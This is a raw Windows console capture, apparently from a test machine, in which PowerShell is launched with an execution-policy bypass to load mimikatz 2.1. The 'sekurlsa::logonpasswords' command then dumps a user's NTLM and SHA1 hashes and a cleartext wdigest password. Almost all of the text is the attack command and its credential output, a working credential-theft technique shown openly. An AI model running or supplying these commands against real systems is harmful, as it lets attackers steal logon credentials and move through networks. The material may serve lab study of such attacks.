 C:\Windows\system32>C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -exec bypass "import-module c:\test\
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 239132 (00000000:0003a61c)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/2 17:07:58
SID : S-1-5-21-2693275601-2177662853-2209556791-1000
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456